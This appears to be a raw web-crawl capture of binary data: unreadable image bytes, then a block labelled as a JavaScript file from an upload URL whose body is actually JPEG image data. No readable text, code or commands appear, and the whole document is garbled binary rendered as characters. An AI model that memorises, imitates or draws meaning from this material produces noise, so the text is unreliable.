��[pkag6v�j����~��O��0*L�M�4�6fc�л�˿{�*�»�50)���k_���k��v�|fg#�Ƞ>�I, )��߰gt{��c�{�I�Q`gvF� �Ҿ�`��z�pdy �k�hжO% =�{���溶�lG�;y�eh`@���vĽQ<E`��L���+c#@��w�G6 h�����Ŭ Q�˸�;��<@Ǘ'd�y^��l�5^�z`��@C��< � �v�
*@��M컞,_���p�Y�C��Cp������k�M�DĀ�v��~��@h`��p��
��/,����:�����:�����lY{�<�|�= ��Ė�J����|�0D�|���WϪ�:x�_���tq����%Ya¼Ӿ�^�ҧ�9X�@�F�{0 IM�N����5�L/���]�}�%]Ҷ@�@�'��,Ͼ`cm2��r4��7��a�ҰǺ����_lM�~�a�N`�Km�� �j��2)�����}ɑ����d�$*`�}Y}�\}�y�z����y��~}�4��������"ʠ� �`��۵*p���=�~y,
�ۻ]��`�ɍ��) ��m���}�f� -�ݼ�� ���[=��Lf���-��@�� ���	���� l� �]�ΠQ�epXz��*�z��ЩW� �l�q �l`P�ǋM��e��m� ��ʰ����b��ۛ�ǭ �
q``���ۧ���}�f��p� �qP���F~�ʠ 
�����"�	��pp  ޭP�^ `��z�`רG��^N�l�aP����l���] $>j��� ��^������� �� �]�l�ܝ�
    ��qw0�mn���l��.�q � �w^�~�ap���|��p�n�N	ʐ�>�~�}��PLޞl ��_V�飮�0���N�BW�ΐ�P�`�w@	������^޺]lP啎w��	����n�S^�q -��2���� �i�p��nޠ� M�N(~>�^��r>K�����  U/�w����W~��� �~�����p@@	 6O	�X ���X@	pp�*@`�܎ �:B��M�e�@ �Z��e�[`N�z`�`?�: ao��XЀ�>O	��� �e0�(�Z��X`� �n:��T��@B�T�w��^�*��lp�V�>���X൨��@ ��]>� �����>�#>+��O鐏ܭ T� ��o6bB_~��@൜���{r��.��@	>o����K.�z`�@@�T�D�Y��=���/�|�@��۰�!����@������`uno�a!����0��O	����@q�ʠ�RR @ ��%N�(�J�(��A�;T<@�HT 4b���2ep� �1 �(%:Qb 6��2s�c5Zt��c�N5���P�$�V�@թ��B�:�R�GكB}^�Y��Ke%K:1��5)*�0f�8���5�P��  lYL�1ŋ+�d�U� (a�YrVgS${f@���l�䌸�L�`.a�r�ċ@ ��V�͒N=l6�x��NK�(��O�e~l�أӘG�>Q��/tT=��%�]�S�Z�@Z��l��'_��6�ˤ�����-��a��`�H2� �$��1��`(��hƘ3t� 0��B�4��%���~0���K�|�a7�~���2�!ڂ@�:4Hgx�"Ch���R@�
��qI�����p��$r�*%j��j�E����� ���r�
 H����+c��4�AH�@b���s."g���#iC*�|)�Nf����*�t�=�+�RK!�r�z0U";{8@ɒ�p�U!pNHh�$�T�P����B�It�:�3V `ej�3��f��:��Zl�����MHB��Mg"��J�,@�6Au�RjQ!}f�U��p��W�u�9��0�(��vg�@N:,mC� z(�����Z�!BH��j{ȣ�6�5�[�5P�( �,UTH;��ߓ�ΰ�Q�A��0:4�#"gF6�i�M%y⃚��G�njA�I�{n#��V�NO�y�2��:t���� a��C�
(��\����>=�g�b�� 3k�k^#2j��	{�rK�8`�����f۰�gH%�� ��z\�� >��x��3��N?H�5������{Kԩ$�0�.� F?�m��A �r�f|؛�-nVfk*�6��4`u���H���$������G����O6���qfZ���G�r!�1����P��e�=��v��a� � �Af����L���q�����1�P�2/{`����8 xtAa
U�����I	�jћ�0)J�,f�O<qQ�TN�� �a�0Q����s'������g����,�iߨ�� RAI-4�R�E�xD��4 ����)�B�HH���aH\7V�� �3?Z'9�H�����@I ���&�p�n�� �P����!gT �THct���D! �����#[� 5�b>�3�	Ma��0�ūE�IK�0��TBa�eS��ق>tLZ�$�l�<G��3��>Z���h�=S�� �iP��ozP�@��Č���8�L�ŋ�� CC��ʋ�X˘&�&�o��g��?S�R�3i�hI��Q����s�Ҍ< ��S	�ȉf�@�-S}5� �� t�F����4U�E�f{*��LAa��
T�u����;ӚE*���*]�����*�eT��=�� ��eSi����h8sߪ���)��e�1F4 U���$=�d%9��)����h�P���ʞC�6�y�u����e��U3�*�W���"*�%gO�F&�Fm�in����0�laS��MOa�h�s}g�f]���-��0��7��nh�֬\h���LmV\ڪ��ph^N��峦l�od ���Fƨ�� �j�CJ��Sh�]���(=�"��{C�l���VM�`�*,k�,_�k:�κɥ��8M�E^�UL p {� >�q��<��ǲ��}g���>~nV���f6�eh����l|M.r�iL�6���1��Y9i�42��LfR�z�q�ld���e �`�����[,�ZdE+,�M�C7�EU�
ϵ��s�;��&��M���)[Yf%k� k@�wFs��|<���h Pæ^�z��D�Wm����N>C7d�;c��*�u�y�g"[�a���@0`�MT��h���`O��{��!�:i��5 &�xݰ0��լ�0���?�B�7�-�OA�͋���hX��B�A�~at����x��M?[|�ֶ7�m�\������A0�;�x�^��Xd�ף��qm�� ��� l�pH:�%�C��m��,u��;�
�zһ�����%nL������kW{�ž�̹m�&z��nA!4��u/:ݙQ��>|��ٙN�K=�E7,��3��k�����n�K}�l��`L.��;���<�Io��ߝ���z �;�������xs�O�;��ԡ�tw]��}�1�a{�P�]w�e]|�`�ҟ>�w����^�����>�8`@����������8�-}*,��C�@�O�8���?,�����;G趧��8�\�?Ы !�>�@	��	�?�A?�ùC����0�}���}�@��:�	��{y��i7�R�W!�V'�+Ykd���H � ˮ�3J@%LB&\B%�.H�8!�S0�AWi�,�Hp�.Th�nK��ɬ� ʲ�:$Ȇ�h��*����*L@*�{(�n��
J>w���DADB���!C����Z�
�/$Ԯ�ѱ-��Fd�1�.<��G��AIT�~BCN�VCB(RT���<���jE*�EY��X��Y|ET��V� ��C^�2?����S�'���K�Z�Cg�E�A�Y�E�!AyFa�l��iFhDEi��S��l�'�FsLGt\G(��L�g<Gl��'yEh4GV�F{(�0��mȅB��s�G$��G�\��
��4H\�x�\�H�*p�<`V�ŋ��BhA�H�,I�<Ip��-�GT��B8�fH��g��D�x�r�n4�o$�\��g��)�S|�o J3�j@�<xi�c T8"l�q��\P��48�\��\h�) 5p�6P˒a˵,��lK�tK�l��IL�l ��ʒ̆P (�fP�F(��|�[%`�<�<P�0P�P�h؆mH�fQ ̼�ά�_�(�h���j�Z(�0���e�M3i��p��Ѩ�I���M����,��4�tȃ�����M�I�M�̌a��M�����ܬ��ͪ�xY8���f�J�p}rM���ބ�͌Є���͌9������]��	p�=P}ux�]���T���N�Ju		%�#�η����P}�_x�8O%Q�|QY�Pu	z�ahQ���Q���j���Q�Q�Q!%Q -R�!5R%]RER!eR u��R*�RƔR�����R/�R.-�/m�0%�1=S*-��R�5]Q4}S6U�%mS8�S0���S;��;-��S>�>� �SA=�A�R� TDm�8mSBuTI�RHE�I��1��.�TN�RM�TP=�HUR�TK-UT�,MUVUU7mUX�UY�UZ�U[�U\�U]�U^�U_�Հ  !� � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrF�s�W�y�C�1ԅ��v$r��,$
�?��\��aj�Y7Kn׹瞉%�fՊ1�l2ΖB~���{(���(����?��P�d�%*iyM ��xd�����x��u*��m7��%*���a9�B[�(U^uМZ6#��8q��4������L��RZ�7f�c�٬�h�RJ��{|"�Ч��x%*���Gd�	�1��
�sd�̧���#u6^��,<d����@�'JI*A*8���q�9Y6�OAY����n�"s	0-����	=x��(��Al����~����)-)8aF/*��6k�7��>3МG��.�</J��OFߕ��58������jk�3-�Ī��'\3Y����ɱ��++��0��^3�5?���9K��@Ţ�ɹ~<��:���rYЄҬ!��?�A���8�
�HCK�>[,s������o�Z�@�"�6Ǩl2�
��5j��2*#�BN`�6��k��Y��葓�e
x�m��z����봷~*��i�L:����y�[�����y��z��ZK��Sx�j�j_��d/7ܘeto~��w�����@�N<�
�~��#J~��k�N����"�<^5�~�s_Dw�z�}�O7 Zx
�ß7���ݎh@�8%�0�1۞
�7�ce�!˕2@���6$_�2`��І���6�jq�ψ<|C���%ji�{��0�!�b|F|CߠE-��\Db:����SP�5��=r��MD���B �b
a�#��C=�щ����h����ZBb�Pa�5�⊨BY��)l�5�d%��Î�����G��#�R�o0$*a�#h��,ci�Y�2�Z���jPY�҆M4�&���QWj�k��f���aIF4Ā~ä%��Ft�<&	*�5,���L':щDp�S��T�ˊK�, �f=��f��Q�?�Wf ���n�I���%LHQN���<�	s�y �q��HCJ�?ր�#��ԏyⱉ+u�7Q��T����e�R��u���p�	� Ks �Dqg�3zs�O��"��`Kv '�
׫ ����̅�^��c �J�@��AѬ8�]
�A��!K��
��r����'a.��3�p��%e�%0s�el��j�ih�f7�Y�B� �\)gG[�~�ͳ�VZ��Pp�5�J��ܢP���2K��-d�J�j�1^���RO��D�� ��)��Gt��=��x-?Ԡ��J�Y8�@�J��@np �kӊ]�#K<�����-��ǍW/A+��o�.h�-���������)
��t@�~ � 0ho��Rx��A��
 �>@E N�ce�P�����N�2t�k�=;��Ər�g;64�)^>&��X��v'6 �B̢d0.
#�G�G0l#K?��Q�� K����̊�P�hS��R,�N X�P-Ԙ�J;<"K�5���j�:�  >��x;q��C����%%�9�w�p�Q�z��֚e�w��Ma�b�U���@h@�.(]V1��e/�ʪ�UUŋVer<����ѺF�1j���Z�3���\�=�������bևc��1,����5��nn�K�qlz�B��d��=�n�8Kc�tv�ܼ`��1m��0"��~���h� �Wu�,�	v�w	��0�B��&�����5��u��F�@^g�
����.p��,���:q�ĉy�e�� �!�E ��A~q<�KCz�ǀ%.�k	� yӷ��]`	M���uT��x;9U�����arC��G��o����yzFw���[�������[�v<�~�#�$�%���c��~����^?���Gox��U�����U~�d���{�Y�K~o�,t!�!�ר��v?�'��Op�k���/Oa����#��'�]�Kx��]V, ���10?"yNx�D��
���~���H��4(����ܒ%������|[Rx��
y�o1�]Z�x�O���~�E�(x�u���`
 � i��]y�8�`�0�gzQ�7�@&�O� �B�z[�H{p'��Z���|�#�g�%x`
����b��$s���O��rTYR�g
E�}TH�gMVE��(�p�z@9��<[�Vȃ�ǀ����|��<���4�![�,�U�U ~�7�dDX���
{8Yz��`�&�,�L�������,0�Ö%l@��W(�% C0 �U>��U�W�����
,ЊY���~�7D��F�Z� ��	��#�
�
���h���
�w�@�,p�U z`
e@���yǎePx��U��Y�����	#�\�`C�eΠ p	��,��O���Ƙ���se����oG��8�U0�i��h& #��y�F�#9���	W����,�w�P�h�%6��P�U`�nx���
�R�0v�v�x����/)�Z R�U�m �x0�������U 7)��i��6�	�(���j� a����8�r�1i��� jI��h������YpAx���ؔvPj�l6�E�jYr	?Y�~ŀY���(�u�
r�
��g�e���?�
�]��8�;r�% �Ei����Xb鐡X BC�?)�~����ũ�k��LIP��Qɛ�%-�؛�Y�1��t�թ���s�3�Q0�D��JЍ�s�k������
H�>�f/��-�l�e����X�P��(EP��S�h��O��x �m�\��Rc�U �rcz����
����d�
�\ҥ5�F�F�҅<~�+ڢ�P]YRl�w�@sr��IW���Д�`�Y�Z�+�����{�ҍ=*�nGV1H('J��c��U:a1�����*�
�S(� ][�ƣ[�����ʆ\]*0�'����v�wX(� ]X榙�& �Z��@���0Υg��ި�)�go;�j�5

  j������R<��{���a*J]#��0i�`|��a��h@K�:M��zT�a��q���Ha<�� ���e-�����r�ʥ<P����)�[�k��5�E���VC��
j0a� �VTE��Z������[�&aE�Ȁ��1��R�eЅ��Ѝ������8)��v�x�9k�* ���"����U��i��x|�HC�\*:�����Ht|�����K
��i|�ۦ�JĀՀ#`k ��v�* ��j������'�n<�
��8�so�sr�k0]���f#@���S���XE�:h �uC�����QP��谉ʋ�_C�!4 �`�հsx�s�B�`��V<�c^z,�@�@o�Go��s� k���{�ՠ�{0 �K���NˤL�H���F������;��[ �2��
�ij2j~���ី0�q��'��k��뷚��+����vSA���������ˋ�P��`�����s3�ޛ!�ֺ.��|�ܻL�����L�����d̼"|�ϋ��+����-ko�����+��k��v�ħ�:���ˋ���&��������{�V;��+����&�0l{����� xN잱P���^ܻ���[K��q�t#Al³>)l�|o�����`�	|Vlű�:��4,��k�~�`|�=�|����n��mĔ<��p��˹V��h�Ǵ{�y�;���\���\�(p�0����
��l��� � ���Ѡ� 
�*0&�r�g|#�Da���G��m\��˽� *0D��ap,��l�i+������l�� ��ʠ  ��0����z�����@۠� �l˶�N@��3)pf $��	��Π����p��ч �k����
  P�ѠM�*P 
�
 ��`˜�nXpq  �\� w�	�p �L��ɺ�� wP�R�`м��z0�w��q�zPʘ������\�@	S����em��� � �R�T�ֵ�� ce� �w���ֵ�$A��X�؋�q�� 0Ԍm�l փLy�:=ٌ �`Ȑ�PԜ��=�6������>��P�ؤ�������)m�a� �P�D�p�ծ[m�D�۞��9�]��D}���=R]��|��Ko�=��  @�Q�`�Կ� �@�Z�>X=�u}�X@� 0�ҍ�R}�\e���]��}ܲ��uЍ։`ӫ����ߋ�X �m�w��p�f�sͼ��%q q�*`��s� � ۀ)����7����>��5=���%�Ӕ��q�0�p����snн����@p[ ����#C	7� 	�MP�`^�Z��P�0>�[��?���  v=��}�� �Xb��~�:.����p≀�a���X�����@�yYr�n{�%�`�������i@�͠[`��>'.����a�[b^�p�����@�沮l`��PT^�.��~��)J���e�������� ��p�\~齎(���?��D���+(�lp �@ ��!c����Y�Л�2�@(S�K ��٧%��v�@Л����
l�������M��� ���Gww���[P��5O�v��(؎v� ��^�6�p�`BX3�
e� ��s��> ��37i��Z[��	� ��G��:}�X�	 p� ��w�yFw[o�p �0S�"�oK��X��f�/�iZr�xC(���g7`�z�z;6wh��uww�hg@K d`Vt�x�p�	��70 �P �ߛ>�t[rM�:��  4[2a|�b?���	c��va�H�(r3�r�~?u7���m�W��_	=0t�-�;��,3 �3�b ���"c2	��h��v��	a�H���P���ޯH`h���ZRgbOA1��30�s���3 ?P$Xp�H!u�I�A�?4@�� J� i�{��@�T �ɓzH�԰�Dc�5����>jU����Ϟ7�)�1C�3:b�1�� ��P��B�R��V}5Qm��,CH(գ�=���`]�x��-K�[��f�<P��a!3ԢԱ��|ts�MQ}3�h�|@�}t�u;�ck�3fg��Q0���U:C_�A=K�:�St�� ���鶙�f}?���M-T�(x ��6�Z�"ć���y>���0b	��Ѓf� 2Ƨ��FTJ�ڣ�:Ou{�*h���J-�T���h�ڂ"��yOB��B���@	� �}48�{�x�����~!�ƚA�6�� �|8 � ��F��@��h+��p�!����XP��:�& �DE*���:� �5�~#��aQ��^쉆Z����jj���Ĳ� ��1i�?q�cK3��óH㓹�ET�ʚ
R�-a�JD��Ϛz����ə�h��7!C�	�CET��/�-L�"m� �\��0FTU0�Y�D%P)k)��D%����� lڐ��(�V6{ND�$j�u[l����&�R��`YT|@��e{ Cܘ��58 x�=�]vYg'�����tAM5��Պ���r`&5P�Q"�������� ��Հ
 ֔\6c��T�X�bcʵ����*Պ�9Q�Aa��ߧfF�W�+r���v�0�]�ғ�[��(T�d#ؘ���C	 ��2h
��3�p�{�E%/���_��������r���\�籇�y�G�3�{�I�,c[��U�k�]eT�����A/� ����e�ZD
y�p7�A�{�@�k"�I�G%�h�e�f
�G1]�A�fg5�ޢ����6\/hk1_<��y�?���]_�0j��\�fNjAnb���F��l���,�'�`~mK�|����3�   �0��[�]�ǣ�U����v�����	�f0X�A�;ܡ>V(�!],� �|���HD6���pB��~�����)4Ё�z�8�v!3h=)�hP�A�� !	i'�b�f4���Zx"� �8 �e$!��� T�Z�0×������(�88�?�``��w�����:8�Q� !�#��Ǉ=lG���Gi�a+���PQ�����#/3	�<$[3h�
�0$����̛!�U���i�L&�	�0�q����:� :����A�>�^>=��U�4�9�3 l�V8�l� �\�8��ǖ����(q'�s����y0��6i�bf�Ѐ���0�>|��U
��=h�55�EY #�#VF:R8G+��f
 \jfgҀH�G@GKU�R0ҏT j���f*�"��@?:R��՞Rʨ'�i�O`u����@@�BH��b�
`a���Oy���)�*Oo�m�M��=�m,�! �C}���`��d�QX���W��nڀ��榸3�h�zS\b(�f\f:�R>�`�m@ؠv����#J�����)q \��xp�`�ۀ���7�.r?��!d��V�n�t��r�qm��
m��hC��Ƨb ��p`��W�$@;���[`@n}l]�:bD3*�~���������:�����ưy1<��>(�B�S��`��m?H1��b��
� �K��`H0�q�g���8�CF�r�*d$�8�K�N1��@!�8������g�����F+8%s1-[͛�ZsDS>n�>�(g�wl�mu(:@"��U����e@Z�Y��f@�
[8˾e�!��b���nzAk���1P�q0D��W�Vc@�#~���H�����8B֦v�r5�\��SXɳ> �k`�Z��&��#��+��BX��X|eH@�S|;l�a��@-��%0�5�@����r;iF�P/���Ɏg���s9���[�����u)���`L"��\�M�h��>C�:���wP�F�gD�� VD�@/j���N|g���8�N~s���~���r��	����Rq���	�������䉌�V~�{��"�=g^�����T}˾Lnr�o��T�z�g^u���c{٫���hC~��=1�u�_}H�f�{��m:&Fn��ڵ�w��?��P!�QT���/D64�x{d��@���^�\`��/|�=�y�s��a$�̷�%���ѠP�������Ȇ�K���������<,����Eb��0��1������P�ax�1�q}�c����>�����gx��g����k�~Ԑ�d�����O`��C��A
Rp�c0�K�Ƀ-P�-�ī�0H'8 ���6' @P@��-ȃ6�@P�Zp�P�m( =0AP@���>epA\���ܿ<��l�p�l'؆�X�m`#�' A`��kB���	X�_�B�@<e��_X���@�C�-��m2�!��Ļ����m����������lA�C:ܿ	�BC/$�{x�(��_�'<D��
p�E� @��
������s�BDA�Cܾl�.PEN,��S�hx���DI�D���@�DS�D-r�Y���EXEX�E_|�Z�_D�`�a4E �c��b��e,�f��g��i�F�FS�Fl�Ff�Fn�Em�Fq̿f�_Gs�FoL�aDGv�u|�ctGy<Dz��y�G|�r�Gn�GvH�F��G}Hs,�|�G��G��ŇlȄ<HxdH�l�V������z�ȍ�HȏI�tǑ$ɋ�F�DI�$F�T����l|�ǐI��F��ƛ�ə\I��IZ�E�ʊ|�<J_�E�\ʤ�I����  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/74bcea76-5844-49c0-a5a4-ae1765dc6774.js
body_size: 102349
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 5            	          ��     ������Ƞ�P*�lGA�0uj#�@!�!# 0E%D!���D�V����h��qX�ڞ_�r��1�-�|�t��s��7��1f-�5�����k��}��+ݱt�c �&�^*���l��#S�f��Q��r[��ߔ��>:��Y@�@���hj��H��e��r9��gK:S)�&�h�sp�s�A1ٍ���0�'�v�oCH�Cf�Ș�eX�a��� �X��2q@�F�L5K�d�]&n$\���ߛ�w�:`t�"���͜�������ۮ�HduҌ���Լ�cѶo��JZ��簫
ze6�	��d��N�W<x�����p��dCmڹ3�M�����a+J*�μ>���dU[��/��_*i#A����?S�	��Tin���L�h��`#��h���� @B�II�R���u;^�P�8�E-��z:^���8�4�%�2�1+��v�W�
��̓t�.ǣ�/'oM���I�1���`�\ډ�y��}��Z��ש��r\{�~T<}��1n�h�Y �U� )��3���q��:��l�<��=.�"j4$8�L�[����?U�l�Ғ�<��j
Cб�d!�  -�q!�B5����T�f[�B����}(gL9Η������e�'�t�y��)@8Bؒ+c�Ol�^���lh'���f�e�*r9����_v�Eޑ���y���;g����T!�Bh��2T�?'=��9Y��:֞�dk"���z̷��T��@��I�c��D�X($-f�����#4V���+@���
���1���R-�����܎��9hs��p�6���Kn����^�	�L���|������2��rsrye��PT��[���pn5�*�q�=��Dy���P�)�`fB�T����lU|�b磜��[:vO[�h�i�ܬ~�^b2�f�tG-��ƙ$� �nՀ"�`r)�-e� 	Ԏ ��Ķ�.f�LMu DR�qI�/cM�F��L��������q��:Y�G��;|���_�-�����mq���O|�}�=ӆ�*��̈��v+u{��m��s��#�O�U�d bZ��2��fm�Uy��R��v����[�E�<�͗c<�T[؞�Q��4�Y6�*m�[�?�2|>D���8 :� P�1�h���0h�h5�)km5s6K��@���jR(��}Уj��s�����*[U3������o���ϕ#H ɉ��g�M~}~��^�M�\³:o/��ٻ�N�������m*�d!D�#�9L�*�_���Z�d�,��W��r����<�+c*��ع�f�W��͌�����!�����Q�AF�
7Cj6D)D���# 5 �e��武iI%LT����'�JlYt��+s���T�V+�1�Ηh�O�̾SbP�Ą��u����_���M���!tś\Ф�\��~T�*_����#�Z&��Ȃ�7zy���Gf�\�߯���>pC��}^?���U��[crq���g�.a~���3"�F94]��kMFk1�0�4pZ4sXp���XXX|,�1"Ҙ<�>�>��6�v�}6.�� ���/��h���ܺt��������64\��^R�b�F������d��G:,~��L@�:��|��Z����zf�{�8u�]��e��N��y?/�⼿N�Pf����l��<LZ��g;��Đs2��a0CၰJ26��D[����1� 04(�4٨C�B �N��I�2L�Z�C�����k#�7I2�鳝������NfG9!kvh��۵���>�s�=����ۡ����l.~�x�S�n��f !����ɫuC���x:^�{]dfBO��XY�>��?N���x�k�C����s4"�q��[�� Y�f� a��E�F�dMP ��h҄0�ID`f�=Kf���bjQ��F��Y,�L4R��t�ՔqrE��u�a����L��P��]l��fnn};�EO[����s9��N���>�����-&�4+Z�7!�r�旷��z<%h�ÍH�2\�����>}8nG�����tt���͖c��@��V�^w��ÀY���H8T�E���5���E�"� F� `sZ: Z��HF�|�k�¡� �Xz-,I�
i4p1�:��YEH��-.g>�ˆp�zs��ۃ���7�ϧ�s��U>ɹͳC5�u���(��0:�D2@���ty��u.zOg��_3Z,DYͲ�s2D�ؿ�+\c�s�f��W������,�nJ��5�ך~���Ęr`�Gbx�� H�9�Qj="  �l2��Vt@���4���J!�XxyI4Խi�M�eZ�l��6�HcP�Y���d.\�NY{���vL�P͵5�r���n�Oo���ˡ�Ӄj5�F0�4�H�H�c�
��fԮa�:?O��Im��-���U�վ9]c����w���^{����7��.���;��j�u3VHy���LH8�$��[��0p����@���A�Z�5M�(B�YhQ��L�lH��y� �&��vj륖(&nm}Uq�9�l��o ��r�ʴt��kZ+Ҹt�L��b�^{d�!��:d�A@`^G��jK�����mW=�9jK�7�<�y�4�2:s�.3s�\������~��ݝ�K����V��3�y_�� aP�8䄁|I&�n�D����@1�Al�5�`�5M3d�,�Q2AE�dU���$��7��uv�'̈ȼ���)��h�.�]4�fRr^p��ZD�6�6�)�jnB�|�>���I�C�\������b�m2Y"�#�
����׏�z>gG�k(ܳ�r��$��vNi�~��S�;�ϯ*�[�ѣ�������[��ݫM^�oG�&�O�Pd��-Hd�Y��V�h	���Q�F �BX�R���gD��Y�ћ(l=ɣ��Ug.��y�Ў�[s6�����;!�54���}̎����4dGa��O&D�jvV0���%n������}wof�6G;������"#@ �"s�Ӈ�{�t̒/6�f�8m���Y�`ws����;jp���G������O6�p�s��hUI���o�G��ĐC��Q��)�\���BWl-�b0D�l�đ+�:gĳD��Cd��s��]˶��c�K[wio'�F�k�,��y�7��3�-��a������_���{9�<��n�>�Ky�{[��׍��eZ۬  A��]6��Y��辟�{G��<��n���4�wr=�#��z���7��|� ����w��[y��^^?v=�U��i;!�E��Ĺ6���D�1"\����S�� 1�Jf�kE��'���l�4�]��e�i�͕�7>]�Oϥ�۝�v�-sXT��PR�3�2�q/rW'fy�[���ܸ[d�<�qʤ����~���V���|]\���,@4@f�+B�j}C��:��Ĝ�W:�ʮ��\�;8λ��{/7�_��~O���ɚ�:E����<�}�vEo5l�_r���?M��$��kH8d�'urVM��)��HZ��MkuEI���gzZ��#�[��1��2�^�t������'�(�3$�h�	��� ek�Ό]�b,��;�8M���{V�+��r�c7�/'_v��-�b�EG�C269A� ����+G�~��~N��}�:ew8�{Y'%� ��ϋ�7���q��ܞ�)gPB�n]s��ijf�^OF��o�����_�MR:ɺ$���T�)'CL�����62�X���a%��nX�9Y@�����X�Kv"��,D�#/E��^�}>���sS�G͟����tICb�ה/0��V�~c���}8n�_v��6c�؝�w��O�`ڥ^h.d�dLp�c�9�w"�9�=�8����ޞy6YB�c(k��	��>_u/��|�����=c�XZ��ϓ��4�W�'���Ϲ��n��<PM�2lI� Ur�ˉ`��O�,l��,]��`�$a���rq�D�]�T��4�������ueg�Ia����N{�Ϥ�O�a1qB�f}0/r.r�y�N�����nu���I����������j��RB�1�"C2
GYY���[�+Z���U<ȝ �Tk�����x��/���/=���z��p�[���8�6eGߟ��~3�~�r��d���A�˺D����<i��t�n2X��.�T��9��K-�R���tD�FVc3n{w_WM1����GH�>��7s�K4-�a�`J8���:�����z��o͏�ϻu��<N��V�炙*��[)!��؀h6!0R9�ҽ*��<?��,u��Vt	�������KS��9/����̞Ցu���n��Υn{V̹�=�O�� �_��ˡ	��d�����$��"EO�,T���s�Ig��W���9���?��fو���UvcF6�:�[�7������^�0|�t�MS�Y���L-�*P��h5�3�V������\�y�K���n]��g���{+�*�Uy0-C�31���� ���t��f�z�5��?�����p�jx=��_��s�`y���;2cTIfJ���t6`���=�N���nY���z�=F�s��XA�d��D)#&T��h�I	f狗*�u�J.�^�T�rS�E]�QN���6Fnlc�k���zo�믷�;?3I���k��M���|������C��gVSq�9���|��Mξ�����.j��0�I���"B�c��у7\�wS�>��.�f�?O=�����;�h��DW &�w�=����>��_�����|�m��ᾟ¼�B%����4D��r��)I�$ܱr�M,�X��̪cF�&�m��c�g�6>��׶�u���iV�/��:3��3�0n��]g.���l�G�,�[F�al�c`#a袌�a[��/�z<^�ʾ��뗘#*�kV�aԁ`,X�$,1dX���hH�*v:���ϥ}Fl��q���[r&�ht��z�>'���_G�}+ל��/=2��Iƾ��w�7O�O���b$k�&����8QrM�W)$D�R��W;l�"+���YY�0�f4e�Mj��˭��5�/c��7���\���~o�_zv^>�??N�5�L,�J�!��""�i�z���o��<��r�bୀBR�t; 
V�v�4Ո�����R-E��P� A*ȫߞ=��o�����m����on���zw����+��%?6~�8S����Rb��2]�v�ԓeW y	N���Q�D�L$�#,A��V�73�]ǧEƯjU�V6Nzy[�O�=l���^���;��Y������a���0Y��/L��\��t��-��� )Z�� �9��tVR�s�Ѣ�bV��H��{�J�yG��㞿=�]2�Gs��ع��/5�p�$7˙���/�v$�	�P��'ɖvm�͖i��ی��s�͐�1 �^���c�^���y����Rn�P'�����u��l�u�[�k��O��:hs��I��C&�c%��f3j�@������6�;Y`ԗK� LT�r� ���ڊ���A�#���;a�u�mi�������7׃�tn��c�~[��N�YsUս���o'�����ja���$,��{��,\c,d��F��x��V+�B�x��9�7�t�M���<�����/��׫y��~FdtЋ�]�w.m�N�R5��58�_y��΅��x�Hj��gF�  F�T��!3r�X!� �Ea)Tk�j�m7<�O�|�,��F��,>����-bL����|��ï�7x�h&�P�H��E�b�	���O)�n��͛��ʍa 
rlhf��:tQ��$iN��<�>�~W�<58z[]c������z�&��ߝ�ʼ���C 8,N`�� $�/������Ȉ�`ֲ٩	� HR�̀Ț���B}�\9(2��g�x����w�/��� ߷M����w.�8���ϋ�<�>{�{�iƼ��BI���е1)!73�R٨}�54Q2U�33K.\'C��z���9ٍ��Ӥ��D�����a�ӟ���7\���GN����o'�����.{k"�8����Ԇ@21^���p�B �^-����@�0 9�QN��m#<� �Y5!���.��ɋ��������ݞ}//^��7>�����-�t����D��NN���,ߔp�BI*I�0T��RlI̶V�--���*F�R-*�쮗'.�\��h	ӯzz_U�~C�{��'���/O�љ�̝7:7��<�Swlx��Ⱥ�*�!�8p�"4F�����8���5E��y�� 9�TS����1 Bɉ�Ch���������}������oK{���{�s��2=�͘�Q�~>?ߎ�L�Y�o����~�Q��m%KZ�flٕ:OVhH �,�s���m�=%˳[b6��*fם)�Ѻ2��sjas�3��ӗ���-|^f�L�z[]ϗ��/���r�r��TXq�#��֭��$j��w��`E�
S�P��c1�1`�����,bRM�4X;�:����gz���/u|��q�<��u�~��@����+���x���w��ߢ<�}{Χ�ͫ��!5$	�͑4匩�i�R��r4��n���s��Uk��,�.}.N�2�g	�P�~i��d��+�X�Ҏ����>���՜�p�;er���-�Z���t��sE���bk:&�\���!0 #!��S�1kFHG� ����ӕ?�������U�+���k�;W<��z7�� R�)y�<Ww�zs���ﻺ��^�P��7:�q_�"l��j|I�>*|�ʱ�8���j�
eHY'T�vb�V9��K4�u\��h�H���\�172��8qu�-�{=O���o����e2�X�ٲ�E)P�i��AR3��W=d�HdG2�n��T��^F��@�H����f�h���M>+�Ԙ���G���x���&Do=}��ܽ'u�g;3+�����N{`ʶa���:8������~n��҉�/-�t�&s�62�%��sf��hs�&l%j5��h�FO=&m��Ͱ%Q��6�YsNYԢR��U0�s�z���sȟfǟ�u�{g��Ӯ��鐘y�RhM��{"�Vt�!ư�1ԃR�b0Y +TWe�%�6��lڝ7+|��C�� G�~=>{9��VFZ!t�Y�F�o�~��p��4c��v�����mO`t�w#Xķ�6J�u��|�%��<�^Ζ�	OP)��|�e�ڝ�4�.0�F6�y�.�bU0��X���t�V�7R�^+��o=M*�g��.v3\)�[4��P�󴎍��#��q`�u�ٍ�h"6B���+�E�5\�嘞����������g���̪�4�E˝Gt��sɽ����_'�E�����z$6�-h:xe>w9��i��5crU�/�I5g:\˷�o<�U,�8L��ʳ��j�[f�R_%b*LK�3MV�Z��s�ٯ��1f�r��M�m��ʝ�0�J<�khf��TB�\z�f`�\v�$$�*��Bl5"cX�Z��QZ�